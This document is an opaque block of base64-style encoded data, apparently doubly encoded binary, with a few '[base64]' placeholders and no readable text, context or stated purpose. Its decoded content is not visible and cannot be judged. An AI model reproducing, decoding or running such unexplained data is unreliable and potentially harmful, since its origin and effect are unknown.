Q7w5okw6tbIhDDlQvCksOyw6jDvk/DpMKlOMOJWxFcFsKAYsKDwpLDriHCjsO4PMO1OBbCh8OmwrDDtsKYURvDl8O6aMOMwoBMwrLDv8KZwpXCp8KZcTfCgnzClMKpw7VHwrvCgMKsGBxaDX9qwrrCuEBicCDCoHlnwonDicKYw54ZLcO9w49cwopxwrE1aH/CosKHwrMtd8Ktw4kCccKawqF9wo/Dlzl6F8OZwr/Dk8OqwocFwr7DrwHDi1wBCAk6XUrCuMKmw6FNGG0Gw6jDjMK6wrDCo0PCqcOQQ3EdwpzDmn0FCsKywq/DmcOEccK8KcOOwp7Ds114QG7Cj0jCsMObwrDChgbCosOpZGbCocKEw5sMYVvCq2/[base64]/DtcOqZWHDgU7CusO6UsKiZ8KOw4fCtAcQw6U0w4wtU8Kzw4ldwpLDrzbCmsKbDTHChUMTOsOWKHzCnxE6FB50Y8Kxw6zCqMOFw7EjcHvCgcO1RTtFw6I+MnbDnEjCp8K6bMKRTMOnbsKWw5fCs1fCqm/[base64]/CpgsAIcO9G8Oqf2IhOMOtw49rw7HCgz4NwrsZwqoYw4XCmRIKex19QMKWwrHDu2nCi8KXwpXDnynCu27CmWcMwpfCkCZfw6bDn2UnRMObImQzHcKeXcKoJCzDosKWHsO4wpPDlMKEM0pMwqpPWxZ3wqd3w4/[base64]/DocKBZzgww7PDuBHDk8KhwozCqR7Cg2coW0Buw6vDlT/Dlx0SAsODZcOXw4kwL8OFw6TCm8KfEsOCJnhuFztfFsKMVcOKwrc/CB7CqsKvwq5xKyJAw5AJVg7CjzPDkVoTw7DDtcK5PwDCjQUPU8OoPMOUw5bDrQsmw4l/w43ClUdCJcOWwrTCqsOzwr/DocKXwrFSeMKTwosBwrfDqxhhHWk9EcKAwr3CsMOJw4HCtsKLNkksVnthVcKxwrtXw4x/wobDosO9w7PDsRJLw5xtw4TDp8OFw4/[base64]/wrHClMOMVEjDqnHCkDFfwrfChlHCscK9FW5ZKEDCk8OacMKQYCDCvgTCvsKrwrNRwqHCsS/Dg2l/w4HDmGDCshzDhcOOXMKzwqPDmR00BHfDmEcsA8OBQsOoTAhsUzrDj0UGM33DiWN9wqZSwqfDtMOWZcOew4PCoMORwqnDoVpsFcO1Xi3ClF1hw5TCtsOlaEdUO8Oaw6MXwrMuNBPCncK1VcK9FGLCg0nCo8KTw5lBamwnTw5Ow5Fyw7srwqXDiMKWwp/CsRjCsgpUSsKdw44/JgTCpMOrwotOMXpuwpY1WcKbXgjCuwQRw4PDkDTCp08VdmFcFBvCtxAXworCrsOMJhB+MMKjwqVVd8K3w6vDim4kFXU8bcOAccO4wrnDiMKUwroUw4bCnwDDtsKlw4gBw49Nw4Q7b1bCrV4iw4/Cmn/DpcKrCMOmwqNkw4jDuMK/ZcKnesKKwqpKQmfChERtKsK8f8OZPsKbw6tSAHLDgMOkEsKiwoTDssOXwrhwAFRawprCp8KRecK2wrsWZ13DjirCqMOzZsObDk8Vw5/DjMKIw74SbsKCwr54McK2w68JJMO7w5xhfcOCVXAVw653w4HCg8ORwprCksKXCsOfwoPDmQx+w7/DkSnCm8KufcOsH8OTwqlGDsOhCMOXw4MMEMKzw6bDv8KoGF8Kw40jF8OMwotUw7AkwrLDlhXCpnDCv8OPw6XCh8KHwrfCnj7DicKcw7/CusK0YcOQcTVfBnE0FgfDswcFw7nCryHDu8OFPlIoSMKLDTnDuwDDimHCrsOWa8KlSx7CscK5TxTDncOue8OXNhrCrUHCuSDDojA7V8Kfwrcnw4PCvsKHwpjCoH/DsBFYViVCLX1ZUcKdIh5nw6/DvcKbF3wiBcOtcD9GwqXDqsO7wrpzw7rDu3/DtznCkMKIGEPDt1cpTnddPwkHw5INw47CjHDCqcOnwp/CnUpLwoLCo1pNw5rDjzQFKFPDq3vDncKmwqYOw6rCuMK6w6HCu8KQwrB/RQJKK8OQYGsrw5zCnMONLsOOG8OIBsKfwr3CoTYDB8Ohf8OQwoFgwoDDvxDDsirDkMKlw5nCiENQIsKBOxtoZyjCjMOfwqUqw6vClcOpAkTCsAU/[base64]/[base64]/CpcOgRMKVf1UCw7NULlrCjMOrTDTDmCpgwpnCisKvw6gsw7fDgsK5csOqdmjDp3HCmsO8w7vCqn8gwqnDvsO0wqTDlR0Nwq1Fw5kracK+OcKMwo3DvWwXw6kwwrfDmB8qwp/CjMK8WCnDgsKMIMOYNkYzI1nCsgpiwqDDlcO/S8OLwoTCk8OQFCwBw59lwpdOaMK/H8KGBzgqCMOedlsNw4YBLsOgw5nCnX49esKofsOpBsKUwq8ewqsewqXDicO9w4TChDoUAEXCoMKzwoEOw54zFgvDuTHDjsO/AijDtcK5wqLDvcK+wqvDhE1QfFoMw5BSwrLDisKDwpAKFsObw5DDgAJswrHCm13CqQbDkMKmw7UKwrojbUZdwoRIKsKZwro8QSfDsw/Cok8lw5dFwqM4MU7CoUPCvsKbwpU7HsKBwrXDp8OhYT5ew5xwTkAMw54SZ8Kuw4Brw504wpwWCcKfbsKew6NpbjJaOlLCrT5eEE7DuMKCI8OiJsOFI8OGHWI2w5sAagfDvXDCksOrwp3DoMO6wp1xMG7DtsKlCFXDrAZdGGVXO8KiAcKXcMKow6LCrzrDq8Okw7/DpGYzMSZIw4TDnsKQJMOVO8Kzw5YbwqnCjcKHVMKkwqdjwqfDjBUANn57woHDiQ8vG8Ovw4RRwobDoMOtNxF6M8OzISPCpxnDqcOpMsKvAjXCn8KVwobDsBHClsKVSEJ5w70xc0TCgmE3w6VmNcKHw5U+J8OwAA/CuVsbwqwCw6XCmGR6wpsNIMKDWQrCsw3CmSt3F0JKwqFAwoPDikdUw58ew7w5cHbCs8OeH8KQwojClFFxVRFvTALDoMOywqvDgsKSw4R8WsOTV2NywpLDhy9/[base64]/DnsKQw6TChyh1w7hZwrQ9YBzCr8O2w5PCmsKKw79ALcOZwrfDgmjDm8OzFywtw4TDm2tDN8OSw6orw5MXe8KlSSxkTRdnw7VFwqPCgx8Xw77Cv8KFEkvDmcKlwp/DlMOHwoLCocKZwqBAwrl/w5LDiHJRwqvDpk43w73DmcKswoxdw5jCgzQ8wrHDkUPCisKTwoIhw5ECf8ObAS5swrbClQvCvFPDgFrDm0jCn8OcNlUJw7RYw4vDl0bCn8Ocw5FRwqFzEcOJwqvDvsKgwqjCrxAiwqXDgMODHl0DwqXCl3thZkwsw5PCkWFICFbCk3vCh2nDnMK/wrDDhzfCsljDvsKSeV9uwoTCpsK0wrXDmsKMOcKHwp4fcgvDoTwMwqrDp3IUdcKSEMKeCSjDpsOPKsO8D8OQwqIfwovCj3XCvMKeZMKfbcO4wqo7A8O7wqp/[base64]/w5fDlDjDnSTDp8Ouw4zDscOewp4XwqpfJ8OwwpkQw5JBS8OFwqdOXsKMw4NcasKEwq1Zw6Vqw63CnQfDugzChGXCscO4EsKbw5dNw6zDsMO0KsOzBSQrAMK5Rwh4cMOkMMKXb8OrFcOywqPDqmPDusOXw4DDggLDnjp6Xj/Cjzc6wqZpw6QXwq3ClgjDux/Co8KRM8OJw7dswrjDscOmw7/DqVcdXsK6PsKlw5DCo8O/[base64]/[base64]/Ci8KswpPDt8O8Y3AqBzBtAn4UwpLDtFcGXMOewoUlwq17P8KrNsKFOMKFw5jDjsK5D8ObwpvCvMKIw4pNw40xw4QOS8K1Tj12w7zDpMKTwrPDm8Oow5nDp2/ChUDDnsKPwplswpPDlcK7YcKiwopTScOdw5zClh44RMKIw7gxw7gjworCoMO8wq1kSMKpTMK5w5zDsi3CjDTDnlgiGBUqBGPCucKrHsOtHkVPLW7CkC1nCB4ew74KRFbDpjE1Lh7CsHV1wodSwrV/IMKXfsOUwovCvsKtRMK/w40MFCwGaMKQwrvDg8OrwqZZw5Eiw5PDqsKaZMOnwpQJTMKmwqMjw7DCqsOawo5zA8KBGMOyeMO+w7xuw7Rxw6FAw6vCkC1Lw6jCu8Kbw75bLMKhCyHCr8KJViDClH/[base64]/XVPDicOrworCjMObwpXCtMO+w5nDgTTDn0dQwrnDvcKiAS55cyDDrwhwwp3DgcKPwoXDrC7CvsKZw5Njw6DCicKww4JnScOfworChxTDnizDrnknaFLCozBhWyJ7woxndcOGYg0/ZQXDqsOJw6JZw4Vaw4XDqCvDhnrDj8K2wrvCvcOqwpUpD8KtS8OzNFVmHMKjw7zCiDlME0vDksKcQmLCqcKXwqcYw5TCrAnCr2/CuXbCs33Ch8O0ZcKXf8OqPcOLKsKwKXcTwocjw5JwScOAGcONIiIBw4nCjsOHwo/CoQ1ywr9Yw5fDv8Kvw68wVcOfw6/CgR/Cgm3DpcK0w6pNTcK/wqUIw4XDqcKawp3ChC/CvTwkNMOewoVgWcKHD8OxcTVqZlNHw5bDscKMbBQte8OZw7sqw7IOwpIlGjVjfB82FcKAVsOBwpjDqMKjwqjDqG7Cv8O1RsKvHcKEQsOxw4TCnsOPw6TCkQrDihM5ZXlWeGnDh8O/bcO1AcKNBMKaw5AkOEABUnXCrlzCsHJ0w5/DkGJcUsK3wpPDscKxwoI2w5NGwoTDj8Kpw6LCu8OoMMKdw5fCjsOXwrInXjbClMKKw6jCocOSMkPDt8OfwpDDs8KAOFLDqTcKwpJ7YcKJwoLDmSBlw6UGWMOiaSAqWGx5woTDhkkcL8OHTsK/KmxuDD8WB8OGw6HDn8OibcKFeglvWSLCuTIeLzXDqcOGw5LDumDDvVfDjMO4woLCtx7DuRTCjMONNcKMY8Odw53CksK5GsKce8ONwoTCnh7CmVvCvWQ4wo7CscOfNgR3wofDojsqw4YWw6o9wqdTA18vwrAWw6VOUShuWU/DjkDDnsOXMhtFwr0JaAjCoX0wd8O4H8O4w6fDu3HDocKBw7HCscO1TMOOfBfCpDZ/w5/DimLDucO6w6VKwoPDt8KaYR/Crh9pwofDhTo7TkjDqcOMwr8uw7vDhDJCKsK3w6RIwoXCi8O/wqHDqSI4w6/CrsOjwod1wosBMcOkwqnDtMKvNMO9ScK0wqzCqMOlw6pVwofDjsKPw69+U8KOS8OHNcOZw5jCiWzCj8OxEX/DsE3CiQ8IwqTCg8O3PcOXwpouwp4nMkMywpMaDsODw4A4E1IEwrwGwoLDi2PCscKfE24Yw4PCl2t5BMOXwqDDssORwpLCkVbDlcKyZx5+wq7DsE5/M8O3woUcwpjCvcOvw7h9w4hqw4LCrEpLdzLClsO2XBtJw6LCh8KGIAchwqvCs27CiD0BKDLCunIhGTnCo3bCnj5eAGbCocOew7XCkzrCnnYSK8OIw4A2KcKewpEKw7PCssOYOiUFwrjDqWPCkA/CjkjCmwYMZcKJN8KPwpcOw4PDjj53wrLCssKkw5jCsSXCjCdiGknCs8OWw7k6PW8KK8K+w7zDqBnDsDV8RVrCr8K2woPCmcKMRMKWwrXDjBopwocdcFEGC0HDo8ORWcK5w6ZDw4rCiAbDnH3Ct2dXYsK1fnY/Y3txSMOAJMO8w5XCqwTChMKOw6tewonDmBnDocOVXMO8AMOOMlFjcWAlw4g3dSLCucK/[base64]/CkMOJFsOCZcOpw4tEwoBqwr15IzbDoMKRZcKzw7YKw60xwqwDGnZKw7JowrAnCcKIWQZIw63CqMO3w67DjMOmXUbDugPDkg3DpQfCs8KnMMO6GS/DicKZDsKnw7QhIQ7Dr0/[base64]/DvFHDvVEUw68XE0PCiMOmwqocUsKtHMKDHgRUw6vDnQcgw6ZVIVXCl8O0WzdvwrtOw6XCnMOZw5AwwoHCosObFsKtw4YNTydyCjBtZcObIcOHwqgfwpkqw51JasOTJjUoLBYcwp/[base64]/w7hEBm/DmcKrQRwvw7BXacOXw57DvcKXA8KoZ8Kvw6bDjcKvYAtjwpo3TMKpcMO5woTDlFrCt8OLwpzClAERV8OofBvDpCIUw7tmWSBQwrnCi2pbw4nCk8OXw6IIQMKbwo/Dj8OlGMOmwrzDtcOCwqvDhxbDqWdsbBHDs8KCJX98wpbDj8K8wp1+wr/[base64]/[base64]/[base64]/DrgsLQBDDscKjwrduHsOZwrTDrH3Dj8OndjXCh0ppwpDCjMK6wqopwoc/PsKfFkQLUcKJwpVRacOFVsObwp/[base64]/[base64]/DpcOvIH8bdmLDvGvClE0BaXh7R3rDgg3DmFPDiMOQdTAcbMKhwoHDuBXDtD/DvsK2wpLDosOfwp5jw4lwDVrCpUHCvRzDlQ/[base64]/[base64]/w5QTJS1Sw4bDq8Oywp3CmcKEw4k1w4/CiAoewp3Dv8OowrDCtsOlW1JCGsO+GhLCk8KqcMOvESfChCUBw6LCvMOgw4PDt8KTw7UXZ8KdOgXDo8Kuw4MNw6nDvB/[base64]/CsVPCrhlKYMO/VRTCp8OFwoDDtMO2wp/CjEYeOcKRwrspaBDCr8OlwrA8Gw4Hw4fCl8K8NMOMw6BUdyTCjsK8wqBkwrRMUsOcw4bDocOYwqfDsMOreF7DlHhbJ13DrmNpYy43fMONw64FY8KXScKfUsOvw4QDFsKYwqE2LcK/cMKYZ3kjw4vCtMKQb8O6ch4fRcKwZMO7wp7CpQgrSARCwpJQwq/CocKUw48rLsOoAsOxw4Acw7LCtcO6wrtQa8O7fsOsRVjDuMKswrY4w4h5Ekg5YMO7woIcw4Ynwrc0bMKHwrsDwp9gEcOdD8OnwrgewpTDrFfCjcKMwpfDiMOQERgRXcOqTg3CrcKcwphDwoHCkMOzNsKzwq/CjsOtwpp6XcKxw5MyGADDlzZZWcK9w4/DhsK1w64ve13DoyHCk8OhY0rDjRxfaMKuGkXDr8OZS8OcOcO5wo5xP8K3w7HCi8ORwrnDiglDaiPCvgtTw55rw5gLYsKMwqfCpcKGw4g4w4bCmSIEw6LCocK8wrrDqEQawpV5wr90HsKDw6fDrj/ClXPCosOYVcKEw57CsMKnAMOBwr3DncOHwp8lw6YRVFfDqcK+ESNSwo3Cq8OMwpnDhsKHwqtywqXDvcO2wrJUw6XCm8OJwpPDrMOsbDVUUifDo8KYHsK0XA/DqRsZHXXCjAtKw7PCsi3Cj8Orw4w1wqJGY0Z/[base64]/[base64]/DoMOzB8KMI3wpw4/CswPCmQAvwpXCuUxSw4/DjcKyT3ggJ8OCFh1nZ1bDl8O8T8K+wrLCncOLdFhkwqNoDsKUZcOPCcOJHsOWF8OMwpHDtcOQFFrCoRQ4w5nCisKMYMK/[base64]/Z8Kjwqd7w7PCsCLCmMORw6TDjsO3w5jClcKyw7ASwpt+Q8OcwqFdXhXDr8OuNsKowpxVwovClH7Dk8Ktw6LDtX/CtsK2VEoewpzDpEwVBBwOVQEULRAew67DqWNZP8OzacKTAxMjRcK/wqHDpXdXK0nCjSEZWkV/[base64]/[base64]/LSldwr5EDAYowrfDj8OUenrCpXwnNsKeGS1GRcOlwonDn8Oiwq5aKMK7dF5iKcKEYMOxwrc8XsKcFzXCvMKFwpvDjcOuZMOsSTTCmcOyw4LCuR3DlcKBw6B1wp8/w5zDn8KZw4hKb2ouH8Kjw7ILwrLCgQ0Mw7N6b8OmwqINw710S8OTacOBwoHDjcK2XcKfwoxRw7zDvcK7JxcLOsKaLy3CssOXwothw5xpwpcGwqrDpMOea8KPw7PCuMKqw64SbWHDhMKYw4/CpcK3AS9aw7fDmcK/FX/ClMOmwoLDgMORw4jCrMOsw6kRw5zCrcKmUcO1bcOyCxXDsXHCmcK+EGvDncKVwovDg8OaSFQjJCciw48bw6dpw5B0w41lClbDlzPDtmLDgz4Dc8KICyYbw5IzwqfDvG/DtcOcwrFOdMKVd3vDkznCkMK1b3LCpjzDqTkJGsOZYkN7dlbDoMOKwpxNwoYZbMOZw6DCsmbDgsObw6YuwpHCj3/DnjUHazTCqg4UdsK7PsOlPMO2QsK3ZsO3TznDisK2McKrw73DrMKHe8Krw5NyW0PDpivCkhXDjcOpw51vAHfDhB/Dn1Bcwqh7w44Aw4xxTjZWwpVsaMO3w49aw7d6IVPDjMOKw7HCmcOVwpowXVrDljI+O8O+ZMO2wohQwrTDssKGPcKEw7jDtWPDoBfCphXDpEjDssKpFXrDhg12PXrCqMKzwqDDv8KiwrLCr8OCw4DDsAZCaghWwo/DlVNuYUwwAgMpbMOewoLCiz86w6jDo3dfw4dpYMKrQ8OXwpHClsKkfRvDncOkLWUUwo/CiMO/ZTsBw7tHLsOEwovCt8OBwoEZw68gw7nCucKfOMO6BXtFEcOiwrRUwrfCmcKaEcO5wqnDkRvDjcKlTMO/E8KywqgswobDrQYnw5fDtsOBworDh0fCssK6TcK8JTJTMQ5IJB19wpZTOcOdfcObw5bCl8OQw7XDrwbDhsKLIWLCiF3CvsOgwr5kFjkAwqVXw59Fw7PDocO7w47DncK7VsOkKmEww5wMwrpVwqVXw5PDhcOGNzjCp8KNRF3CsmvDpV/DrsKCwqfCosKcDMKcZ8KCw4grE8ONI8KSw6MgZnXCsmzCgsOOw7nDmQUEPcKVwpsDb1RORzUrwqzCrXDCgz8LdAPCtFfCr8KKwpbCh8OuwoTDrG1vwq/[base64]/[base64]/w4fDtcOnH8KUAMKGw6TCgy3DnHHCugPCssKWw6fCh8KUPn3Dngx7N8OlwoDCmnd1UQAqPmcXQ8OiwrwLDkMuLHVPw4Ybw5MUw6tXFsKrw6IqPsO+wo46wr/DtsO6BCoyPQDCrX1Gw6HCq8OWM3gpwqd4NMOJw5nCrUbDgw0pw5cXK8O5BcKALy3Dvi7DscOmwpLDg8KifQcDe35Yw687w6A8w7LCvsOVPRHCvsKqw7MmDzlqw455w4bCmsO0w5UzGsOzw4LDmj3DliVJIsO2wqhdHsKsQmbDnMKiwoQjwr/CjMK/ZhDDkMOtwrkCw5sCw6HCkG0AesKGNRc4QlrCuMKMLTsOwq/DlMKiFsOJw57DqBoBA8KSYcKlwqTCmk4zB0XCtxQSV8OiKsOtwr5TeUPDl8OsN35fTwhfehB9TcOlH2vDsxvDlGVywqjCiXEvw6B2wrjDk1XDqSl6E3XDo8OvZjnDoF84w67DgxfChsObU8KdMyV4w7HDvH3CmFRCwp/ChsOINMOnDsOXwpTDi8OifFUYHFHDtsOqGjvCq8KQF8KZXsKiTCbCoFF7worDhSbCk0DDnho3wo/[base64]/CiApsMgzDtMKSMFkvw7rCiMKgCRBxQcKyfUrDn8KKHVTDtMKiw4FeLX9pScOnFcKoP05BMEHDgV7CmH4Qw4fDrsK5wq1eXVrColhAMsK9w4PDoCrCiSXCpsKhX8OxwqwPPMO0Iilrwr95CMOmdEBKw6/Cp2wJfmVDw5DDoEx9wqMHw60CVA0XAMO+w40+w6FGTcOww4AbK8OOMsKfNFnDqMKDN1BHw7fCjMK5TSQBKzTDpMOtw7d9LjM7w7YPwqDDgsKHV8Ohw6MTw6XCkFnCmcKTwpHCusOPYMOGA8OOwobDnMO+eMO/YMO1wo/DiibCu1fCqU4IMQ/DpcKCwq7DlAzDrcOnw5cMwrbCtXZQwofDmCsFVsKDUUTCp2zDoSvDujjCtcKUwqp8bcKUOsO+PcKRYMO1wq/CrcOIw7BMwo4mw5g9cz7Do3DDi8OUeMOAwoNXw6HDgU7DpcO+LldnNMOMPcKSNUzCr8KcLiY/acOLwo5PT0DDklMUwowwe8OtIU55w5LDoXTDicOkwoRjEcOVwojCkXcIw6NNfsO6TADChQbDkgBWQz7CmMOmwrnDujgKR0swO8OUwooRwpofw7XCszdoPAnCoELDk8OURXHDrMKpw6R3w40PwpJowp9BXsKcWnNcc8K9wovCvXM/w4TDrsO0wrlxcMKUecOsw4QWwpPCiCDCt8KXw7DDncO1wpB9w5fDicK+bBdIw4nDm8KTw5ApC8OST3gaw746Ym3DgMOQw61SXcOibSxQw6bCuGBseEhSLcO7woHDggVrw6IpQMKTIcOawpPDmEXDki/[base64]/[base64]/BsKKecKPUcONwpPDjsKoXsOdw7vCv8KNbcKyw6nDjsOafiHDjwnCvknDkVBQTiciwo3DhXzCssOtw7DCkcO6w7NqPMOUw6hVHRgCw6tVw6ENworDgV5NwrvDikgfGcOUwpDCqMK8VlnCisOwAMO8BsK/FAQhYEPCscKzE8Ksw5Vbw4PCug4IwoIdw4PCmcKCaWtPcGo/wpfDvyvDomLCvnnDqcO2PsKDw43DgCLDisKebB7DvUNrwowbYsKswr/DvcOADMOgwo3CjcKVInXCrUnCkS/CulnCqikyw59GacOgX8K4w6QLf8K9wonDv8O9w61OFQrDsMO0GUh0J8O8TcOYfCvCr3jCjsOsw5AJAUHCkBNdwogGMMOud0FXwqjCr8OXdsOzwrrCkA59IsKAZ10bWMKgWj/DoMKYX3TDlMKuwo5Cb8KAw7XDh8OrM1caZH3DrQ4uIcK1fzDCkMObwrnDkcOWTsKaw4NLQMK9SsKGdTZJWyLCqSB5w48UwprDl8ORB8O0V8OzciFHXj7CkxgvwpDCvlHDvS9iU2M/wo19dsKtwpJEGRrCgMOSR8K0ScOkLsKWGXFGehPDnk3DpMOEIsKJRsO6wq/[base64]/DpcOnwr1rST3ClsOgw5vDojBUZMOaw716w6xPwrcxwofCkFwEQWbDo2TDssKbHcOwwo8rw5fDvsOLw4jDisOlDmVyQ3vDknxnw4zCuHI2K8KmE8Knw7jChMO5w6bDgsOCwopsRsKywpnCpcKeAcKPw4YeK8Kfw4DCkMKTWsK/FVLDijPClMKyw7hQVh5zdcKewoHCiMKZwpAOw7ETw6N3wq9rwoVLw6N9OsOlFWIBw7bCgMOawrLDvcKrTEZuwrbCgsOuw5N/fRzClMOrw642fMKXVgMPccKIf3txw6pdbsKoIhMPTcKbwoIHbsOtFE7CumUFwr51wpPDjMOsw7bCt3TCrsK2A8K+wqXCt8KKdjHDgcKlwobCkjvCkXUAw5jDkiopw6JiZxnCnMKfwpjDoknCrmrChcKIwr5Aw6E2w7cXwqAcwrPDoS45JMOzNMOpw5vCvD16w69/[base64]/dmBRMcKDWMK9RHFkw4PDrVxvw4/Cmgh2KMKTYSXDt8OnwoQIw4NOwpp0w5vDhcOawonCuhPCh15NwqxFF8OVEHPCosO8bMOcBTfCnx42wqPDjD7Cj8O9wrnCuWdRCA7CksKpw4IzccKIwpJywojDvCHDvA8Dw4I4w4YiwrTDkid8w6YXa8KAZTJhaj3DvMOHSh/[base64]/Cp8OhwqPCmmBwaF0NCinCqsKzWxPDgh54VcKgJMKAwqkyw5rDiMORI0duacOaYMOWa8Oew4gLwrHDtsOOBsKbF8Ojw79IVmVkw7cmw6V0Wh0MAnPCpcK7ZWzDisK/wp/ClTXDo8OhwqXDkQ4bfxkpwo/DlcONDkE6w7dYYi4UWxDDmDd/w5DDs8OzQ0kTXzAWw4rCqFPCtQzCkMODwo7CuigXw51Iw51GHMOxwpTCh3Zswr4mJF5qw4F2FsOqJwjDoAojw5E6w7zCi3RZNgl/w4oHFsOwAHpaccOJW8K2C25Iw7vDo8K0wpZxEmjCsCHCn2rDlwhYHDjDsCnCqMKTf8Ozw7RlFwU7wp1nZTTCnXwgY3pTAyFwWB4+wpkUw45Uw7FZH8K4W8KzfRrChh0KKBDCrMOrwq3DssKMwoB+fcKvRxzCsGLDpxBSwpsLUMODUiBsw4lbwr/DrMO9w5txXVMtw70LQ37Dm8KVVzdmW1dlaxZjR20pwrJswq7CghAww6guw4Uew6kuw54TwocYwqIww5HDjA/CnT1Awq/[base64]/[base64]/[base64]/[base64]/CnXnClkrDlwg4w6Zbw4XChMK7wobCq8K0w5DDv0zCssKjAEvCvsOvLcKgwpAiN8KJLMOYw70qw7ALMwXDoibDoX0AY8KgKn/CpjnDh3FVXlVAw4EBwpVRwqMWw67Dkk7Dl8KVw5cCR8KRP2TCuQEVwo/[base64]/[base64]/w5JaBsKBw5bCtMK/D8KVwq/CmsO8w7LDr3hrIMOhwrpXwqAND8O6w5jDhMKqITHDhMOPSiLDncKeGgHDmMKnwqPCkCvDojXCpcOYwptLw5jChcOSB0DDlRLCn1nDm8O7wo3DjxbCqEMLw7o2CMO4XsK4w4TCozjDujDDpj/[base64]/DpVQEw6ZmwoDDtVQIIFrDuzDCmcKNw7dJw4VHJcOpw6LDvXXDn8O5wqFVworDi8Otw7fDgwXDsMKawqIDFMO1MQ/Cj8OCwppKYGViwptfTsOxw57CrVPDpcKDw7vCuEvCisO+bA/DqX7CixfCjThUY8KvNsK5TMKwcsKgwoVsYsKRElZww54PH8KcwofClxwCMjxMTXEUw7LDksKLwqAYJ8OhHis0fEF2UsKgfmVcIyxFKgpXw5dqQ8O2wrVwwqbCssKNwpt9eDhuGsKKwoJVwqDDrcO0bcOfR8Onw7/Cp8KdL3opwrXCn8KwHMK0aMKEwrPCtMOiw6pNTX8YdcKrQB5+IAQMw6XCrcKsZUt1eyBiCcKYwr9Jw4Jzw4Bqwo4bw4/Drmg4KcO6w6VHeMOzwo7DoCZqw4HDr1jDoMKTdWrCj8O1byYSwrNpw7F2wpdcY8KTIsOcPVPDssK6EcKsAgk5HMK2wo0zw6AGKMOYaSdqw5/CuTEqC8KzcWXDthDDs8Kzw5LCk2VLPMKYEcKAAwjDmMO/AibCp8OdVmrCgcONemfDl8KbOg7CqE3Ds17CvDPDsUrDtBkFwqLCsMOtZcK0w7t5wqhiwp7CrsKtHHVLDS5AwoDDmsKnwosKwoDCgjjCvkUrAWHCqcKcQQXDssKdHB3Cq8K/Q0nDsQ/Dr8KYTxvDiiLDjMKQw5ppSMOGWwxnw7sQwp7Ci8K6wpFxAS1uw6TCusKBIMOQwofDm8Oyw7lXwq0QPzhAPSfDosKse0DDo8Oawo/CmkbDuw7CgMKOfsKHwot2wqXCrTJXLh1Mw5DCihLDoMKEw7PCjXYuwosawrtmQ8Ozwq7DmMOHD8O5wrFlw6pww7BSQEdWNyHCtlLDsmbDqMOxHsKACwoQw6plFMOdcU1xwr/DvsOebD3CrMKFOydBDMKyVcOcOGHDnXs+w6pEHlTDiz0gFVrCoMKNNMO5w7nDmlkEwoMew4M8wqDDvxsvwpXDr8Khw5BnwpzDscKwwq4XEsOswrnDuTM3Q8K/LsOHLRkdw5JzTnvDucOiecKNw58IdsKreUrDiGjCicKzwo3Ck8KQwrlpBMKOe8KmwqjDlsK0w6pGw7/DmxXCjcKMwpI2Rn5MYSMvwovDtsOaRcOBB8K2MxjCqxrChMKwwrkFw4QOI8OYdTM8w4LCrMK3H1N+aH7CksOKPSTDgmB3OsKiNMKoVz4Owp/DpcOQwrHDmRcDe8O/w5bDnMK/w5sWwpZAw7tqwrPDo8O3W8OEFMOlw6IKwqI1AMK/BUMCw7DCqxAww7vCkzIhwqzDtE/Dg0xWw5/[base64]/DqMK2ZcK8TMKFwq7Dt00WwpdMw4V3c8KSEUzCk8K7w77ClkXDicOrw47CkMOqRzEBw67CtMOIwq3DkzwGw5ZnXMORwr0iIsOUw5dUwrheBiBZcwLDjz9cRwRNw7p4wqrDtsKywoDDpCBnwq5iwqI4LVcqwqzDksOaWsOfesOudsKpclcZwo4mw4/Dn1jDsBrCvG8yBcKKwq5rK8OywrYwworDtUnDuk0qwo/DucKSwo7CkMOyLcKSwozDgsKTwp1eWMKeWxl1w5PCl8OkwqvCkl5UAD1xQcK/HXnDkMKWYAzCjsKsw4nDm8Ohw57Ck8OoFMO4w4LDmcK5M8KTA8OTw5BKJH/CmU93O8KOwrHDgMKec8OkZcKnw6smKh7CuArDsG5nLAkscgJFZG1Vwq8Xw55QwqDChMOmGcKzw4vDh3JHMUoFeMK5cyzDo8KOw7bDkMOhcTnCoMKtNmTDqMKsBXnDsQo3wozClX9jwr/DqWscASnDnsKnYnQANBx8wp7Ctx1KCXEPwpd8a8OEwrNRCMOwwoEvw6kecsO9w53DtSkTwrXDkEjCvcKzL2fDp8OkYcOyTsOAwp3DlcOTdW1Vw4LCnTkuH8KhwoglUmrDkzQNw65PHV4RwqfCpVsHwrHDp8OKDMK3wobCpXfDqEYQw4/DlwNyaAteH0LDqhRWIcOpU1zDvMOvwpJZSRVJwrkswqw6M1DCpsKND34ONV4Dw4/ClcOYFzbCjlfDo3kwUcOOcMKdwrkvw7DCpMKAwoTCqcOfw7NrBsKswp8QMsKpw4XCuh3Cr8OewqXCv1NBw7fCj2DCsi3Cn8O4fz7CvEpTw77CgC4aw4/DssKBw57DgCvCgMOvw49CwrDDhE3ChcKVGwJyw4vDpmvCvsKkRsOQVMKwJ0/[base64]/woI/woHCh8OzwozDmcKmwoTDnk7DgQ3DtFXCmcOeDsKyKsOCKcOowr3Dt8KUKEXCqVI2wrYlwpw4w5nCncKfw7otwr/CsnM+cWMhw6Mbw4/Dvi/CqV5bwpnChgRvN0fCjWxYwrnDqgDDvcKzHGpYPMKmw5/[base64]/w5jDgkVUQMOjI8KlwonCrMKWIgzCrcKyL8K7w6/DlVXCrxfDq8KPTTkAwoPDnMOLfS87wpBowqUdLcKZw7FqPcOSwoXDtTHDmiwTR8OZw5HChyIUw5LDpCk4w6hXw45vw7EFBQHDmV/ChBnDk8OFXcKqF8KkwpnDiMKfw6QEw5TDnMKwJMKKw7Z1w5oPSXEYfz86wq7DnsKyBjHCosOafcKxVMKxQWLDpMOkwqLDlDMqbQ/Ck8KfQ8KNw5AtUi/CtmZxwqnCpD7Dt0zDhsKLfsOOTkXDkDzCpAvDlMOPw5PCjcKTwoHDpAQawo/DrMK5FsOKw5UIA8K4ccOpw4YeHcKgwp5keMKaw7jCtDUGCjDCtcO0SA5Vw7F5w7zChcKzE8Kuwr9/w4LCtcOCTVsaD8KFJ8O8woPDs3bDv8KRwq7CksOdO8OVwqzDtMOqJDXDuMOnLsKJw5ZeLBcDRcOJw7BdesO2wrPCnHPDksOPT1fDj0zDp8OPUsO4w7jCv8Oxw7EPwpY2w5MPwoFSw4DDqgpDw4/[base64]/ClXYDJ8OhSXPDo8KEwoMmwpTDq8K8wovCoSgvw4QdwqjCghTDnTl7OTJONcOvw4XDscOTNMKMIMOYTsOTcAR8RAZPIcK2woNFQCjDk8KMwo3ClEIZw4jCgldKKsKBAwLDkcKDw5XCocO4ChpnHcKfLlrCtw4Xw5nCusKUDcOyw5jDrCLCqhbCvFrDkg/DqMOew4PDqMO9w5sXwq7ClGrDs8KZMyMvw7wAwpTDv8OhwqPC